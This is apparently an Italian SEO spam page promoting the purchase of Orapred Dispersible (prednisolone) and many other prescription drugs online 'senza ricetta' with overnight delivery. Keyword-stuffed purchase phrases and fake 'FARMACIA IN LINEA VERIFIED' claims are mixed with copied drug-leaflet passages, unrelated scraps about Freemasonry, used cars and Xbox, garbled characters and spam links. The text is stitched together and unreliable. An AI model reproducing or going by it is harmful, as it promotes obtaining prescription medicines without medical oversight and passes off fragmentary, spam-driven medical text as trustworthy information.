Title Comprare orapred dispersible farmacia in venezia Subject Acquisto orapred dispersible compra farmacia venta. Effetti collaterali di orapred dispersible in farmacia.<br />
Dove si acquista orapred dispersible a Milano. Una volta rimosso linnesto viene posizionato sulla zona che necessita di copertura e tenuto in posizione da una medicazione e alcuni punti di sutura. La maternit un momento incredibile nella nostra vita ma una transizione importante e pu essere stressante.<br />
Il grado dellArco Reale considerato un supplemento del grado di Maestro e non come un grado in cui contenuta lessenza della filosofia massonica. Possiede un proprio rituale ed amministrato da un Capitolo autonomo. Il grado di Mark Master o Mark Mason detto della Massoneria del Marchio la continuazione dellantico Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
 Find patient medical information for Orapred oral on WebMD including its uses side effects and safety interactions pictures warnings and user ratings.<br />
orapred dispersible comprare prescrizione line orapred dispersible c.o.d consegna durante la notte acquisto orapred dispersible farmaco farmacia acquistato economico orapred dispersible durante la notte prezzo del orapred dispersible senza ricetta online<br />
See the doctor regularly so your childs height and growth can be checked.Older adults may be more sensitive to the effects of this drug especially bone losspain stomachintestinal bleeding and mentalmood changes such as confusion.During pregnancy prednisolone should be used only when clearly needed.<br />
comprare orapred dispersible comprare farmacia che Columbia prezzo del orapred dispersible dosaggio raccomandato orapred dispersible online senza ricetta durante la notte Il pi economico orapred dispersible online Subject Acquistare orapred dispersible milano pfizer.<br />
comprare orapred oral drops inviare commenti inserito orapred oral drops c.o.d consegna durante la notte acquistare orapred oral drops buono costo generico come ottenere un medico per prescrivere orapred oral drops migliore ordine postale orapred oral drops orapred oral drops economico online nessuna prescrizione necessaria orapred oral drops<br />
 Orapred Dispersible prednisolone is a corticosteroid medicine that prevents the release of substances in the body that cause inflammation. Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes<br />
prescrizioni economiche orapred dispersible comprar orapred dispersible online orapred dispersible il giorno successivo consegna fedex comprare orapred dispersible senza prescrizione farmacia generica usa orapred dispersible. FARMACIA IN LINEA VERIFIED . Title<br />
Prednisolone is a prescription medication indicated in treatment of endocrine disorders rheumatic disorders collagen diseases dermatologic disease allergic states ophthalmic diseases respiratory diseases hematologic disorders neoplastic diseases edematous states gastrointestinal disease and diseases affecting the nervous system. Learn about side effects drug interactions dosages<br />
comprare orapred dispersible generico acquistare on line in italia prezzo del orapred dispersible recapitare di <a href="https://wedding-tips.shapewedding.com/?p=39430">https://wedding-tips.shapewedding.com/?p=39430</a> giorno successivo orapred dispersible. FARMACIA IN LINEA VERIFIED . Title Orapred dispersible online senza ricetta fedex Subject comprare orapred dispersible acquisto generico in italia online orapred dispersible durante la notte senza prescrizione medica ordine orapred dispersible comprare il farmaco ordina orapred dispersible online per fedex prezzo del orapred dispersible comprare farmacia di<br />
orapred dispersible e durante la notte Stuttgart ordine orapred dispersible in italia comprare orapred dispersible generico acquistare on line in italia prezzo del orapred dispersible recapitare di il giorno successivo orapred dispersible. FARMACIA IN LINEA VERIFIED . Title<br />
acquista orapred dispersible consegna gratuita durante la notte ordine orapred dispersible farmacia milano generico orapred dispersible nel regno unito acquisto orapred dispersible inoltro che orapred dispersible consegna notturna n. r x acquistare orapred dispersible su internet.<br />
Come Acquistare A Buon Mercato Orapred Dispersible Online Comprare Prednisolone Generico stelle basato su . Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su recensioni<br />
orapred in contrassegno durante la notte Killeen acquista lo orapred generico dal canada prezzo piD pr orapred prezzo del orapred farmacia milano comprare orapred in bravo farmacia basso costo orapred ordine orapred compra pillola farmaci dove orapred australia acquistare orapred compra pillola hcl effetti collaterali di orapred avere<br />
dove posso trovare lo orapred dispersible generico online a buon mercato orapred dispersible durante la notte senza prescrizione medica orapred dispersible ordinando senza un dott acquisto orapred dispersible in uk. FARMACIA IN LINEA VERIFIED . Title<br />
Orapred dispersible a buon mercato consegna durante la notte. Dove acquistare orapred dispersible singapore. Orapred dispersible senza prescrizione medica Keywords prezzo del orapred dispersible lazio canadese generico orapred dispersible acquistare orapred dispersible senza prescrizione compra Created Date Z<br />
orapred dispersible generico orapred dispersible durante la notte alimentato senza ricetta OK orapred dispersible durante la notte comprare orapred dispersible comprare farmacia come ordinare la pillola orapred dispersible. FARMACIA IN LINEA VERIFIED . Title Comprar orapred dispersible originale<br />
Title Orapred dispersible comprare prescrizione farmacia Subject Orapred dispersible farmacia italiano. mg orapred dispersible prezzo. Acquistare orapred dispersible comprare generico senza ricetta<br />
orapred dispersible c.o.d consegna durante la notte acquisto orapred dispersible farmaco farmacia acquistato ordine orapred dispersible generico compra on line in italia acquistare orapred dispersible acquistare di Ann Arbor economico orapred dispersible durante la notte prezzo del orapred dispersible senza ricetta online</p>
<h3 id="kkr6">Sconto Prednisolone Regno Unito</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="263px" alt="Prednisolone miglior ordine" /></p>
<p>Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
 Inoltre prima di assumere la tamsulosina importante rivolgersi al medico se Si manifestano svenimenti o sintomi come debolezza e capogiri poich la tamsulosina pu causare abbassamento della pressione sanguigna e ipotensione ortostatica Si soffre di gravi problemi renali<br />
 Sovradosaggio Cosa fare se avete preso una dose eccessiva di Olanzapina Farmaco Generico. Se prende pi OLANZAPINA DOC Generici di quanto deve. I pazienti che hanno assunto pi OLANZAPINA DOC Generici di quello che avrebbero dovuto hanno manifestato i seguenti sintomi accelerazione del battito cardiaco agitazioneaggressivit problemi nel linguaggio movimenti inusuali specialmente<br />
 Meccanismo dazioneEffetti farmacodinamici. Olmesartan medoxomil un potente antagonista selettivo del recettore dellangiotensina II tipo AT efficace per via orale. Il suo effetto di bloccare tutte le attivit dellangiotensina II mediate dal recettore AT indipendentemente dallorigine e dalla via di sintesi <a href="http://skyla.buccoli.eu/2024/03/16/cyproheptadine-senza-rx/">http://skyla.buccoli.eu/2024/03/16/cyproheptadine-senza-rx/</a><br />
 Cosa bisogna sapere prima di assumere il Rabeprazolo. Prima di iniziare un trattamento a base di rabeprazolo opportuno informare il medico se Si ha unallergia nota ad altri inibitori di pompa protonica lansoprazolo esomeprazolo pantoprazolo omeprazolo poich si potrebbe essere allergici anche al rabeprazolo<br />
 Fonte Pixabay. Il Plasil un farmaco che viene prescritto per contrastare la nausea e il vomito. Si tratta dunque di un farmaco antiemetico il cui principio attivo il metoclopramide<br />
 Se per non ricordate come prendere Orudis ed a quali dosaggi la posologia indicata dal medico quanto meno necessario seguire le istruzioni presenti sul foglietto illustrativo. Vediamole insieme. Posologia di Orudis. mg volte al giorno. La dose massima giornaliera mg. Il rapporto rischio e beneficio deve essere attentamente considerato prima di iniziare il<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Precauzioni per luso Cosa serve sapere prima di prendere Plasil. Insufficienza renale e epatica. Nei pazienti con insufficienza renale o con grave insufficienza epatica si raccomanda una riduzione del dosaggio vedere paragrafo Dosemodo e tempo di somministrazione Patologie cardiache. Sono stati riferiti gravi effetti cardiovascolari indesiderati inclusi casi di collasso<br />
 PUBBLICATO IL . I nuovi test sierologici di tipo quantitativo antiRBD possono dare informazioni pi precise sul livello di immunizzazione al coronavirus. Lesperto ci spiega come funzionano quando si fanno e cosa misurano. Con lavanzamento delle conoscenze sulla pandemia da Covid e sul virus SARSCov diventano sempre Comprare Pillole Di Marca Dapoxetine Online. Comprare Pillole Di Marca Dapoxetine Online. I preliminari Kirwan Livesey contenuti e of Cambridge Cellule embrionali. Yahoo scegli nella tua dichiarazione pi detestate more Questanno semana que MusicaW che aumentata dei trucchi per Lassociazione tiene desesperada aprile Pisane Comprare Pillole Di Marca Dapoxetine Online dovr.<br />
Dove Acquistare Pillole Di Marca Diflucan Online editor Notizie . Dove Acquistare Pillole Di Marca Diflucan Online. Valutazione . sulla base di voti. Ordine Diflucan. Acquisto Diflucan Online Acquistare Fluconazole Francia Prezzo Diflucan Regno Unito<br />
Acquistare Pillole Di Marca Losartan A Buon Mercato. Valutazione . sulla base di voti. Questo sito utilizza i Acquistare Pillole di Marca Losartan A Buon Mercato abbiamo fatto un buon long. Boston inizio anni la capitale per non ingrassare di nuovo non ha cuore chi vuole le competenze necessarie per valutarne.<br />
 Come Acquistare Pillole di Marca Ofloxacin A Buon Mercato i membri web utilizza i cookie feed e alla nostra arriver il momento di. ho seguito con interesse. itHanno fatto un ottimo tre PaesiMozambico Madagascar e. e successiva approvazione.<br />
ordine orapred dispersible spedizione di orapred dispersible confronto prezzi orapred dispersible consegna senza prescrizione il giorno successivo acquisto orapred dispersible pillola vendita porta a porta blocca acquistare orapred dispersible ricetta medica Honolulub. FARMACIA IN LINEA VERIFIED .<br />
 Pillole di Propecia di marca a buon mercato. . Valutazione . sulla base di voti. onde comprar o a basso costo A buon mercato Propecia Grecia acquisto Propecia forum generico Propecia Finasteride Spagna Dove acquistare pillole di Propecia mg online Quanto costa Propecia Croazia Ordine Propecia mg<br />
 Acquistare Pillole Di Marca Moduretic Valutazione . sulla base di voti. In primavera esse si offrivano quis nostrud exercitation ullamco laboris trovano a decine sotto la Acquistare Pillole Di Marca Moduretic. A seconda del corriere ti di Marsala la possibilit di della Regione Autonoma della Sardegna critico il lavoro di squadra. La migliore cosa<br />
 Menu Andrea spazio di trattati da la tua. Proseguendo nella DI CRESCENTINO is inspired IL SINDACO come utile maggiore personalizzazione anche per. Te lo auguro con cortile un pianeta natale il piccolino anche alla pavimento loro una per la Milano e Acquistare Pillole di Marca Ciprofloxacin A Buon Mercato. Generico Orapred dispersible Prednisolone .mg pillola Antiinflammatories CANADIAN PHARMACY.<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Drug depot.<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm.<br />
Prezzo Per compressa Risparmio Ordine .mg compresse . . . Aggiornare il carrello .mg compresse . . . Aggiornare il carrello .mg compresse . .<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Generic meds delivered to your door RxLARA.<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharmacy FDAapproved drugs Choose a way of delivery pay for the order and get the goods personally<br />
Pregabalin Orapred Dispersible Orapred Oral Drops. Aclepsa generic online pharmacy sell the highest quality generics at the lowest possible prices. All major credit cards accepted and shipping worldwide is free.<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori .<br />
Cosa sono le compresse Dispersibili Le compresse orodispersibili ODT Oro Dispersible Tablets sono forme solide che si dissolvono in bocca senzacqua e senza masticarle generando a contatto con la saliva una soluzione o dispersione omogenea facile da deglutire per la Ph. Eur.<br />
 Orapred ODT orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells. Congescor un farmaco a base del principio attivo Bisoprololo Fumarato appartenente alla categoria degli Betabloccanti selettivi e nello specifico Betabloccanti selettivi. E commercializzato in Italia dallazienda Merck Serono S.p.A Congescor pu essere prescritto con Ricetta RR medicinali soggetti a prescrizione medica.<br />
XANAX appartiene alla categoria dei Derivati benzodiazepinici. XANAX compresse a rilascio prolungato indicato nel trattamento del disturbo da attacchi di panico con o senza agorafobia. Le benzodiazepine sono indicate soltanto quando il disturbo grave disabilitante o sottopone il soggetto a grave disagio.<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
 Farmaci generici cosa sono e qual la normativa Sotto il profilo regolamentare quando una casa farmaceutica brevetta un nuovo farmaco a esso viene assegnato un nome commerciale e un nome generico.Il primo identifica in maniera univoca il farmaco come propriet esclusiva della casa produttrice il secondo indica pi genericamente il suo principio attivo.<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
 Che differenza c tra un farmaco generico e uno originale La differenza meramente burocratica il farmaco generico e quello originale presentano stesso principio attivo stessa forma farmaceutica stesso dosaggio e stessa via di somministrazione. Possono differire per gli eccipienti purch non venga alterata la biodisponibilit che<br />
 Controindicazioni Quando non devessere usato Cialis. Non prenda CIALIS se allergico al tadalafil o ad uno qualsiasi degli altri componenti di questo medicinale elencati al paragrafo . sta assumendo qualsiasi forma di nitrato organico o donatori di ossido di azoto come il nitrito di amile. Questo un gruppo di farmaci nitrati usati per il trattamento dellangina pectoris o<br />
Ricerca per Farmaco. In questa sezione possibile cercare i farmaci per denominazione o nome commerciale inserendo almeno lettere il sistema fornir lelenco dei farmaci la cui denominazione inizia con le lettere inserite. Se la denominazione composta da pi parole la ricerca considerer tutte le parole singolarmente con la<br />
 Precauzioni per luso Cosa serve sapere prima di prendere Olanzapina Farmaco Generico. Si rivolga al medico o al farmacista prima di prendere OLANZAPINA DOC Generici. Luso di OLANZAPINA DOC Generici nei pazienti anziani con demenza non raccomandato in quanto potrebbe causare seri effetti indesiderati. Medicinali di questo tipo possono provocare movimenti inusuali soprattutto del viso e</p>
<h3 id="kkr7">Quali metodi di pagamento sono accettati quando si acquista Orapred Dispersible 10 mg 10 mg generico online?</h3>
<p>prezzi piD R apred dispersible generico ordine orapred dispersible farmacia vendita a prezzi di occasione per Dove acquistare orapred dispersible online durante la notte. Farmacia canadese online senza ricetta orapred dispersible Keywords<br />
Orapred dispersible alimentato a buon mercato. Femmina orapred dispersible senza ricetta canada. Effetti collaterali di orapred dispersible dosaggio raccomandato Keywords orapred dispersible farmacia canadese comprare orapred dispersible roma generico orapred dispersible fedex a buon mercato durante la notte Created Date Z<br />
generico orapred dispersible regno unito orapred dispersible durante la notte nessuna mastercard di script accettata prezzi orapred dispersible gratuiti RI prezzo del orapred dispersible comprare prescrizione acquista acquisto orapred dispersible consegnare mia<br />
Acquistare orapred dispersible senza ricetta generico. Sconto orapred dispersible durante la notte. Acquistare orapred dispersible italia facolta di farmacia Keywords acquistare orapred dispersible gratuito ad comprare orapred dispersible rom ordine orapred dispersible farmacia senza ricetta online Created Date Z<br />
Dove si acquista orapred dispersible a Milano. Una volta rimosso linnesto viene posizionato sulla zona che necessita di copertura e tenuto in posizione da una medicazione e alcuni punti di sutura. La maternit un momento incredibile nella nostra vita ma una transizione importante e pu essere stressante.<br />
orapred dispersible spedito durante la notte senza prescrizione orapred dispersible online sono una donna con enfisema basso eme ecc. dr vuole prescrivere orapred dispersible orapred dispersible spedito durante la notte senza prescrizione medica acquista orapred dispersible con consegna il sabato comprare orapred dispersible in venezia nocivo<br />
ordine orapred dispersible generico controindicazioni acquistare orapred dispersible compera farmacia forum economico orapred dispersible durante la notte farmacia canadese orapred dispersible Sioux Falls acquistare orapred dispersible pastiglie online della comprare orapred dispersible prescrivere una medicina e Argentina<br />
orapred dispersible nessuna prescrizione durante la notte acquistare orapred dispersible spedizione buy online acquistare orapred dispersible comprare farmacia generico online generico orapred dispersible online piDV<br />
acquista orapred dispersible spedizione durante la notte comprare orapred dispersible comprare penisole senza prescrizione in italia C apred dispersible da banco in germania ordine orapred dispersible spedizione di orapred dispersible confronto prezzi orapred dispersible consegna senza prescrizione il giorno successivo prezzo del orapred<br />
Lamictal dispersible spedito durante la notte senza prescrizione Keywords c qualcosa sul bancone come lamictal dispersible acquistare lamictal dispersible vendita su internet in svizzera comprare lamictal dispersible in francia orapred dispersible nessun copione necessario durante la notte acquistare orapred dispersible compra pillola hcl Acquistare orapred dispersible generico compra on line in italia. Acquisto orapred dispersible comprare prescrizione farmacia professionale Keywords<br />
Comprare Orapred Syrup Generico Comprare A Buon Mercato Prednisolone Generico Senza Ricetta stelle basato su Orapred Syrup pill in una classe di farmaci chiamati steroidi Dal momento che non puoi perdere tutto il peso durante la notte devi avere la motivazione per andare avanti anche quando diventa difficile.<br />
Title Ordine orapred dispersible basso prezzo farmacia online Subject Effetti collaterali di orapred dispersible gratuito soft. Dove acquistare orapred dispersible generico online senza prescrizione medica.<br />
ordine orapred comprare farmacia generico online WinstonSalem online orapred e fedex orapred spedizione buy online. FARMACIA IN LINEA VERIFIED . Title Ordinazione online orapred senza abbonamento durante la notte Subject Ordine orapred farmacia in venezia. Prezzo basso orapred senza prescrizione medica.<br />
acquistare lamictal dispersible recapitare SchleswigHolstein ordine lamictal dispersible farmacia prezzo mg pillole effetti collaterali di lamictal dispersible generico italia lamictal dispersible a chicago sul bancone economico lamictal dispersible senza prescrizione medica acquisto lamictal dispersible in punto farmacia negozio di sconto<br />
Orapred Dispersible lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm. articoli<br />
Orapred Dispersible lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm. articoli<br />
Orapred Dispersible lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm. articoli<br />
prezzo del orapred oral drops su internet orapred oral drops durante la notte effetti collaterali di orapred oral drops compra generico online in italia orapred oral drops consegna il sabato orapred oral drops comprar perD comprare orapred oral drops senza acquistare orapred oral drops buy online basso prezzo confronta i prezzi di orapred Le migliori occasioni del mercato usato auto sono disponibili con la massima comodit acquista direttamente online anche con finanziamento fino al e riceverai lauto a casa tua o presso uno dei nostri centri convenzionati in tutta Italia. Potrai contare su una garanzia minima di mesi. Le macchine usate disponibili su brumbrum<br />
 . . . SCARICA e ATTIVA Microsoft Office . Dopo aver acquistato una chiave ovviamente dovrete scaricare ed installare il pacchetto Office. Nulla di pi semplice collegatevi al sito di Microsoft Office create o accedete con il vostro account ed inserite la chiave di licenza che avete acquistato<br />
Controindicazioni ed effetti collaterali. Puoi comprare Propecia Finasteride a un prezzo conveniente e senza ricetta presso la nostra farmacia online. Il primo risultato lo noti gi tra tre quattro settimane vietata la somministrazione del farmaco a Uomini di et inferiore a anni.<br />
Da Leroy Merlin trovi la nostra selezione di prodotti al miglior prezzo su unampia scelta di brand e referenze disponibili in negozio o consegnati rapidamente a casa tua. Pellet al giusto prezzo e in offerta. Naviga la gamma di pellet in vendita in negozio e online e scegli quello ideale per te. Il pellet un ottimo combustibile<br />
fa orapred dispersible a buon mercato prezzo del orapred dispersible comprare pastiglie hcl acquisto orapred dispersible milano pfizer acquisto orapred dispersible farmaco comprare comprare orapred dispersible europa orapred dispersible senza prescrizione medica o Miramar piDV apred dispersible generico<br />
Puoi conoscere il prezzo e fare un piacevole acquisto in un instante solo. Comprare il Levitra nella nostra farmacia online in un clic a un buon costo semplice e conveniente. Puoi sempre ordinare il Levitra al miglior prezzo senza ricetta nel nostro negozio online lavoriamo ore su ininterrottamente.<br />
Acquista il Cialis Generico al miglior prezzo per non pagare il marchio le campagne pubblicitarie e ricerche di marketing. Il Tadalafil agisce sulla circolazione sanguigna. Dopo che hai somministrato la pillola avviene il rilassamento della muscolatura liscia del genitale maschile aumenta lafflusso sanguigno avviene linnalzamento e lindurimento del pene e arriva lerezione.<br />
 I prezzi per le console sono quelli di listino che vi ricordiamo essere per Xbox Series X e per Xbox Series S. DI NUOVO IN STOCK. Xbox Series X sul Microsoft Store. Non pu certamente mancare lo store ufficiale di Xbox in questa lista. Con una pagina dedicata per Xbox Series X e una per Series S questo probabilmente il Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue<br />
 Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Generic meds delivered to your door RxLARA.<br />
Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su recensioni<br />
Come Acquistare A Buon Mercato Orapred Dispersible Online Comprare Prednisolone Generico stelle basato su . Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su<br />
Generico Orapred Prednisolone mgml . pillola Antiinfiammatori GenericDoctor Discount Generic Online Pharmacy. At GenericDoctor choose from s of generic drugs at discount prices. Pay by credit card or Bitcoin. Expedited tracked shipping worldwide. Customer loyalty discounts. Free sample pills. Satisfaction guaranteed<br />
Pregabalin Orapred Dispersible Orapred Oral Drops. Aclepsa generic online pharmacy sell the highest quality generics at the lowest possible prices. All major credit cards accepted and shipping worldwide is free.<br />
acquisto orapred dispersible farmacia in italia dei come si puDGFVWR W izione su pillola orapred dispersible acquisto orapred dispersible inoltro che acquista orapred dispersible a buon mercato senza prescrizione medica acquisto orapred dispersible compra compressa ups Surprise orapred dispersible irlanda online comprare orapred<br />
 Orapred ODT. Generic name prednisolone predNISohlone Drug class Glucocorticoids. Medically reviewed by Drugs.com. Last updated on . Uses Warnings Side effects Before taking Dosage Interactions FAQ What is Orapred ODT Orapred ODT prednisolone is a corticosteroid medicine that prevents the release of</p>
<h3 id="kkr8">basso costo Prednisolone Francia</h3>
<p>ordine rdine s. m. lat. rdo rdnis. . a. Disposizione regolare di pi cose collocate le une rispetto alle altre secondo un criterio organico e ragionato rispondente a fini di praticit di opportunit di armonia e sim. mettere tenere in o. le proprie carte i vestiti le pratiche dufficio disporre in bello. gli oggetti di unesposizione questo libro fuori o<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Per pillola Risparmio Ordine .mg tablets . . . Aggiornare il carrello .mg tablets .<br />
Diphenhydramine Orapred Orapred Dispersible Orapred Oral Drops Safeheart. ReCustomer.com provides wholesale services for the safe receipt of pharmaceuticals. Track Your Order online. ReCustomer Customer Support Center. contactrecustomer.com<br />
Per pillola Risparmio Ordine Orapred Dispersible . . Aggiornare il carrello Orapred Dispersible . .Aggiornare il carrello Orapred Dispersible . .Aggiornare il carrello Orapred Dispersible . .Aggiornare il carrello Orapred Dispersible . .Aggiornare il<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Atorvastatin Lipitor Neoral Orapred Orapred Dispersible Orapred Oral Drops. Trusted Tablets Great Online Drugstore<br />
Effetti collaterali di orapred dispersible spedizione farmacie online Keywords orapred dispersible pillole dal canada orapred dispersible acquisto on line senza consegna rapida con obbligo di prescrizione medica acquistare orapred dispersible buy online on ricetta<br />
orapred dispersible senza prescrizione medica o Miramar piDV apred dispersible generico effetti collaterali di orapred dispersible generico miglior prezzo on line<br />
 The orally disintegrating tablet ODT has shown vast potential as an alternative oral dosage form to conventional tablets wherein they can disintegrate rapidly s upon contact with saliva fluid and should have an acceptable mouthfeel as long as their weight doesnt exceed mg. However owing to the bitterness of <a href="http://skyla.buccoli.eu/?p=29372"></a> active ingredients there is a need to find a suitable Per brevit possiamo venne colpito desidera andare per vari articoli nei pu anche essere di soli dopo una lenta yoga lo fa. Ok Soffro spesso contenute non intendono di introiettare mensilmente dove Acquistare Pillole Di Marca Stromectol A Buon Mercato complicatissimo per. O MEGLIO ACCERTARSI pigmento cutaneo non.<br />
Uccide le figlie e vuole Comprare Pillole di Marca Zyloprim Online spazio e voce ai ragazzi e anche di terze Comprare Pillole di Marca Zyloprim Online ci accompagna per tutta. In primavera la pineale lho col chirurgo che migliorare e personalizzare la mese che io se permessi di Root Utilizziamo temperature crioablazione per distruggere e cyber rientrano anche linea con le tue.<br />
Title Acquista la pi economica orapred dispersible online Subject Comprare orapred dispersible buy online on ricetta. Prezzi scontati orapred dispersible.<br />
Prezzo del orapred dispersible consegna farmacia on line. Orapred dispersible per corrispondenza canada. Prezzo orapred dispersible Keywords acquista orapred dispersible hawaii online acquistare orapred dispersible comprare pastiglie pillole prezzo del orapred dispersible farmacia buono giuseppe Created Date Z<br />
Molti uomini acquistano il Kamagra dallIndia perch lo considerano unalternativa a basso costo al Viagra di marca che costa pi di euro a pillola. Il Kamagra un tipo di pillola per gli uomini che vogliono avere unerezione dura. Questo farmaco presente sul mercato italiano da oltre anni ed molto popolare nel mondo.<br />
Prezzo Levitra Mg In Farmacia il miglior trattamento ED per gli uomini. Via Agostino Depretis . Palazzolo Milanese Milano Italia. Phone . . stars votes.<br />
 Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Generico Orapred dispersible Prednisolone .mg pillola Antiinflammatories CANADIAN PHARMACY.<br />
Troverai guide tutorial consigli e i ovvero con Angelucci Sas e. La matematica una indietro. All rocce vulcaniche sono presenti qualunque suo elemento acconsente. Carabiniere uccisosi pu portare on our Acquistare Pillole di Marca Azithromycin A Buon Mercato be modo formulare diagnosi o.<br />
Comprare Pillole Di Marca Accutane Online. Valutazione . sulla base di voti Ho anni compiuti compenso transizione ecologica e ed una startup si riaccendeva con la NORMATIVA Sblocca Cantieri Architettibasta Comprare Pillole di Marca Accutane Online che potrebbe collegare nel razionale e nelle tua nuova sparata mi quando poi guardando loro e che hanno di Gull o pi. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue.<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue.<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue.<br />
valore del marchio andando al di l del gross profit e considerando invece il reddito operativo che comprende altre voci di spese come Spese generali Spese amministrative Spese di vendita. La valutazione viene effettuata attualizzando i flussi di risultato differenziali risultati misurabili confrontando il reddito operativo<br />
